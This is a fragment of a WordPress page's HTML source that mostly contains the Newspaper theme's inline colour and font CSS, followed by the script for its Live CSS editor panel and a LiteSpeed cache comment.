    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #0079b2;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #0079b2 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
     .td_outlined_btn {
        color: #0079b2;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0079b2 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
     .td_outlined_btn {
        border-color: #0079b2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0079b2 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0079b2 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0079b2;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #0079b2 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #0079b2;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0079b2;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 121, 178, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #0079b2;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #0079b2 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #0079b2;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #0079b2 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #0a0a0a;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #0a0a0a;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td_module_6 .td-module-title {
    	font-size:16px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:19px;
	font-style:normal;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-size:17px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-size:16px;
	
    }
    
    #bbpress-forums .bbp-forums-list li {
    	font-size:16px;
	
    }
</style>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696f1f1663ec2"></textarea>
						<div id="td_live_css_uid_1_696f1f1663ec2" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696f1f1663ec2');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696f1f1663ec2");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 06:22:14 -->